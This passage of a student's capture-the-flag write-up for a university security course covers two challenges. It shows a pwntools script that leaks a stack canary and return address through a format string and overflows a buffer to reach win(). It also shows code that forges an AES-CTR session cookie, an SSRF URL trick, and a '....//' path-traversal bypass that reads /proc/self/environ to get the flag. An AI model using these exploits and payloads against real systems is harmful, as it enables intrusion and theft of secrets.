-0x09 | canary | |
+- -+ |
-0x0A | canary | |
+- -+ |
-0x0B | canary | | our target
+- -+ | "argument 11"
-0x0C | canary | |
+- -+ |
-0x0D | canary | |
+- -+ |
-0x0E | canary | |
+- -+ |
-0x0F | canary | |
+----------+ /
-0x10 | arg 10 |
+- -+
........
+- -+
-0x37 | arg 6 |
+----------+
-0x38 | | <- rdi (also arg0)
+----------+ If we leak the canary and the return address from initialize(), we can override the return address of access_mainframe() while preserving the canary. This can be done with inputting %13$p,$11$p to get the return address and canary, which can be split by the comma delimiter.
Injection
Next is figuring out how to inject the values.
000014a7 488d45c0 lea rax, [rbp-0x40 {buf}]
000014ab 4889c7 mov rdi, rax {buf}
000014ae b800000000 mov eax, 0x0
000014b3 e8a8fcffff call getsThe disassembly code tells us that the value we input gets written to $rbp-0x40.
+----------+
0x08 | ret addr | \
+- -+ |
0x07 | ret addr | |
+- -+ |
0x06 | ret addr | |
+- -+ | our target to override
0x05 | ret addr | |
+- -+ |
0x04 | ret addr | |
+- -+ |
0x03 | ret addr | |
+- -+ |
0x02 | ret addr | |
+- -+ |
0x01 | ret addr | /
+----------+
-0x00 | old rbp | \
+- -+ |
-0x01 | old rbp | |
+- -+ |
-0x02 | old rbp | |
+- -+ |
-0x03 | old rbp | |
+- -+ |
-0x04 | old rbp | | we can ignore this
+- -+ |
-0x05 | old rbp | |
+- -+ |
-0x06 | old rbp | |
+- -+ |
-0x07 | old rbp | |
+----------+ /
-0x08 | canary | \ <- $rbp
+- -+ |
-0x09 | canary | |
+- -+ |
-0x0A | canary | |
+- -+ |
-0x0B | canary | | our target to preserve
+- -+ |
-0x0C | canary | |
+- -+ |
-0x0D | canary | |
+- -+ |
-0x0E | canary | |
+- -+ |
-0x0F | canary | |
+----------+ /
-0x10 | |
+- -+
........
+- -+
-0x47 | |
+----------+
-0x48 | | <- rsp
+----------+
There are 0x38 bytes from where input is written to where the canary is. Hence we will pad 0x38 bytes of nonsense, then 8 bytes of our canary, then 8 bytes of nonsense again, and finally our 8 bytes of calculated return address to win().
Payload
from pwn import *
# do not show all those connecting messages
context.log_level = 'error'
# Connect to the remote service
p = remote("cs2107-ctfd-i.comp.nus.edu.sg", 5003)
p.recvuntil(b"Please enter your username:\n")
p.sendline(bytes(r'%13$p,%11$p', "utf-8"))
data = p.recvuntil(b"\033[1;91m")
# remove the front and back
data = data[len(b"\n\nWelcome, "):-len(b"\n\n\n\n\n\n\n\x1b[1;91m")]
ret_addr, canary = data.split(b",")
target_function_address = int(ret_addr,0) - 0x1535 + 0x12BC
canary = int(canary, 0)
print(f"Gotten: {ret_addr}, calculated address: {hex(target_function_address)}")
print(f"Canary:{hex(canary)}")
p.recvuntil(b"Option: ")
p.sendline(b"2")
p.recvuntil(b"Please enter your super secret access key:\n")
payload = b'A' * 0x38 + p64(canary) + b'B' * 8 + p64(target_function_address)
p.sendline(payload)
# drop to interactive because we might get it, or get stuck with stack smashing
# error message, or return back to menu with the large ascii-art
p.interactive()Results
Gotten: b'0x5dfac7ad4535', calculated address: 0x5dfac7ad42bc
Canary:0x23bbb9ed1c839f00
Access denied! Admins have been notified of attempted access.
Good job!
CS2107{m4st3r_0f_pwn_mr_r0b0t_1337_h4ck3rm@n}$Key: CS2107{m4st3r_0f_pwn_mr_r0b0t_1337_h4ck3rm@n}
H.2 Stalking Githubs
Categories:
- Web Security
Author: Lee Kai Xuan
Prompt:
Did you know our famous jloh02 is a core maintainer of NUSMods?
Didn't know? Now you know!
Also there's a cool internal service that allows you to look at cats. Not sure if it's important but yea
http://cs2107-ctfd-i.comp.nus.edu.sg:5006Hints:
- Don’t worry about finding the whole solution at one go - focus on 1 exploit at a time, then finally focusing on how you can chain these exploits together.
- I would recommend installing and using Docker to run the instance locally. Adding print statements to the server everywhere can go a long way!
Attachments:
stalking-githubs.zip
Exploration
This is the file structure:
.
├── docker-compose.yaml
├── service
│ ├── assets
│ │ └── image.png
│ ├── Dockerfile
│ └── service.py
└── web
├── app.py
├── Dockerfile
└── templates
└── github.htmlLooking at the docker-compose:
services:
web:
container_name: web
build:
context: web
restart: always
ports:
- 5006:5000
service:
container_name: service
image: service:latest
build:
context: service
environment:
- FLAG=CS2107{fake_flag}
restart: always
read_only: true
# omitted for brevityThere are 2 containers, web and service. web is the one we can interface as it is exposed to port 5006, while service is not public facing, but contains the flag as an environment variable. We can look at what service has to offer, by glancing at service.py:
# omitted for brevity
@app.get("/")
async def read_file(file: str = "image.png"):
# Prevent file traversal 1
file = file.replace("../", "")
# Prevent file traversal 2
file_path = Path("assets") / file
if file_path.exists:
contents = file_path.read_bytes()
return Response(contents, headers={"Content-Type": magic.from_buffer(contents)})
raise HTTPException(status_code=404)Any file requested to service will be retrieved from the assets file, which currently holds a cute little cat:

There are some protection against path traversal, but LOW CRIME DOESNT MEA there are more ways to go about this. We will discuss this when we get there. The dockerfile looks normal. We will take note of this line:
CMD ["python", "-m", "uvicorn", "--host", "0.0.0.0", "service:app"]Which indicates to us that to access service.py we will need to access service:8000 as mentioned by uvicorn:
--host <str>- Bind socket to this host. Use--host 0.0.0.0to make the application available on your local network. IPv6 addresses are supported, for example:--host '::'. Default:127.0.0.1.--port <int>- Bind to a socket with this port. Default:8000.
Moving to the web folder, the dockerfile is a normal flask setup. The template file contains a github.html file. I want to focus on the form section:
<form id="form" action="/github" method="POST">
<label for="username">Github username:</label>
<input type="text" id="username" name="username" required placeholder="jloh02">
<button type="submit">Submit</button>
</form>
<script>
document.getElementById('form').onsubmit = onsubmit;
function onsubmit(){
var x = document.getElementById("username").value;
document.getElementById("username").value = "/" + x;
}
</script>Something interesting is the addition of the / into the query before the username gets submitted. We will probably want to bypass this. This also submits a POST to the /github path. Right now trying to access the /github page on the live server redirects to the base path. Accessing the website right now actually gives this response:
Cookie set! Refresh to see your status.Indeed, a new cookie is set:

The cookie value is: A0ecrjfcDrotze64WjplPgUfeaFZr0QIC7QrlYB0VCGprnAHUPQfP1ejNI0=. Looks like base64.
Refreshing the site shows our dear jloh02’s Github profile, but with a banner:

I AM STEVE EF79c.
Let’s look at the mind of this beast:
-
This tells us that the key is 16-bytes and the nonce is 8-bytes.
key = os.urandom(16) nonce = os.urandom(8) -
This tells us that Counter-mode AES with nonce is used. The nonce is the first 8 bytes, and the cipher is the remaining code, with the plaintext being a JSON dump of a dictionary.
def encrypt_cookie(data_dict): plaintext = json.dumps(data_dict).encode() cipher = AES.new(key, AES.MODE_CTR, nonce=nonce) ciphertext = cipher.encrypt(plaintext) return base64.b64encode(nonce + ciphertext).decode() def decrypt_cookie(cookie_value): decoded = base64.b64decode(cookie_value) nonce_from_cookie = decoded[:8] ciphertext = decoded[8:] cipher = AES.new(key, AES.MODE_CTR, nonce=nonce_from_cookie) plaintext = cipher.decrypt(ciphertext) return json.loads(plaintext.decode()) -
This restricts any path that is
admin_onlyto those whose cookie has theis_adminset to true. Else it redirects to/which is what we saw when trying to access/github.def admin_only(f): @wraps(f) def wrap(*args, **kwargs): cookie = request.cookies.get("session") with contextlib.suppress(Exception): data = decrypt_cookie(cookie) if data.get("is_admin") is True: return f(*args, **kwargs) return redirect("/") return wrap -
This has the cookie construction logic, with the
userbeing a 5 digit hexadecimal string. Ours isEF79c. By default,is_adminisFalse.@app.get("/") def index(): cookie = request.cookies.get("session") if cookie: with contextlib.suppress(Exception): data = decrypt_cookie(cookie) if data.get("is_admin") is True: return "Welcome Admin!" else: res = requests.get("http://github.com/jloh02") return f"Hello, {data.get('user')}! You can only have access to our famous jloh02 github!\n\n\n{res.text}" # Default cookie data = {"user": "".join(random.choices(string.hexdigits, k=5)), "is_admin": False} resp = make_response("Cookie set! Refresh to see your status.") cookie_val = encrypt_cookie(data) resp.set_cookie("session", cookie_val) return resp -
This one is important since there’s an input vulnerability. If we manage to get here, we can try to access
service.py. We can exploit the nature of URLs and how they work.@app.route("/github", methods=["GET", "POST"]) @admin_only def admin_stuff(): if request.method == "POST": github = request.form["username"] res = requests.get(f"http://github.com{github}") print(res.headers) return Response( res.content, mimetype=res.headers["Content-Type"], headers={"Content-Disposition": "inline"}, ) return render_template("github.html")This is a common URL schema:
http://username:password@portal.example.com:80/path/to/something?key=value#fragment |---| |-------||------| |----| |-----| |-||-||----------------| |-------| |------| scheme optional sub main TL port path to item query to scope ^^^^^^^^^^^^^^^^^ ^^^ ^^^^ ^^ into parts |-not used now--| |---- domain ----| of fileWhat the
app.pyexpects is a/with a path, of the domainwww.github.comhttp://github.com/jloh02 |---| |----||--||-----| scheme main TL path to ^^^^ ^^ user profile |-domain-|If we can send our
pathwithout the query, we can achieve something like:http://github.com@service:8000/image.png |---| |--------| |-------| |--| |-------| scheme username domain port pathThis should give us a cat picture ehehe.
To recap, this challenge comes in two parts:
- accessing the admin page
- accessing the flag from the admin page
Poisoned Cookie
Drink some milk to negate the poison! Let’s get back our session cookie and user. We know the first part is the nonce, and this is Base64. We also know the plaintext.
import json
import base64
dictionary = {
"user": "EF79c",
"is_admin": False
}
json_dump = json.dumps(dictionary)
encoded = "A0ecrjfcDrotze64WjplPgUfeaFZr0QIC7QrlYB0VCGprnAHUPQfP1ejNI0="
decoded = base64.b64decode(encoded)
nonce = decoded[:8]
ciphertext = decoded[8:]
plaintext = json_dump.encode() # '{"user": "EF79c", "is_admin": false}'We can extract the keystream because of how AES-CTR works (we don’t even need the actual key!)
'''
pseudocode of AES-CTR:
keystream <- AES_generate_keystream(key, nonce)
for i in range(len(ciphertext)):
ciphertext[i] = keystream[i] ^ plaintext[i]
and because of the properties of xor,
ciphertext[i] = keystream[i] ^ plaintext[i]
means
keystream[i] = ciphertext[i] ^ plaintext[i]
'''
def xor_bytes(a, b):
# why loop when you can zip
return bytes(x^y for x,y in zip(a, b))
keystream = xor_bytes(ciphertext, plaintext)
We can also craft our malicious cookie session, since there is no server-side state check on what valid cookies were served.
malicious_dict = {
"user": "EF79c",
"is_admin": True
}
malicious_json_dump = json.dumps(malicious_dict)
malicious_plaintext = malicious_json_dump.encode() # '{"user": "EF79c", "is_admin": true}'
malicious_ciphertext = xor_bytes(keystream, malicious_plaintext)
malicious_cookie = base64.b64encode(nonce + malicious_ciphertext).decode()
print(malicious_cookie)And we get:
old: A0ecrjfcDrotze64WjplPgUfeaFZr0QIC7QrlYB0VCGprnAHUPQfP1ejNI0=
new: A0ecrjfcDrotze64WjplPgUfeaFZr0QIC7QrlYB0VCGprnAHUPQNLE61LA==
^^^^^^^^^
is_adminWe enter this in using Firefox’s developer console, in the storage tab:

And when refreshed, we get:

Hello Admin
We try to access /github and we successfully do:

We are admin
Immediately, we must try sending the malicious test-string we crafted earlier
http://github.com@service:8000/image.png
|---| |--------| |-------| |--| |-------|
scheme username domain port path We can first try to submit a legitimate username like jloh02 and then edit the sent packet’s payload to submit our own payload, @service:8000/image.png. This bypasses the extra / added by the webpage’s submit button. This is usually the first entry when pressing the button after opening the network tab. We can right-click and Edit and Resend.

Hey, that’s not a cat pic!

But it is better than an invalid response redirecting back to “Your cookie is set!” (Ask me how I know… I forgot to change localhost to service and this caught me in a loop for awhile). Simply going to service:8000/ should load the default path (the cat image) so we shall try that.
This results in a very very long string as the response. Throwing this into CyberChef tells me it is a B64: Base64-encoded PNG file. Yay cat pic!

Now we need to be careful. We can’t even get the image path right, but we need to extract the environment variable. (I figured out why - I am supposed to pass the image name as a query with key of file. So something like @service:8000/?file=image.png works.)
Usually we can try dumping /proc/self/environ but the server prepends assets to the part. The server also removes ../ but it does not do it recursively. A cheeky little ....//assets/image.png manages to come out of the assets folder, and successfully returns the cat pic. We can start with /proc/self/environ and work forward by prepending as many ....// until we managed to back out to root and then into the proper folder.
I try username=@service:8000/?file=/proc/self/environ. I see that instead of an error, I get a string. I throw it into CyberChef and…

Key: CS2107{this-is-just-the-tip-of-the-iceberg!}
Final thoughts
This was amazing. It is so much harder but actually when I explain the steps out in the writeup, suddenly the things become clear. I guess that’s why planning is key! Glad to smash the stack so many times too!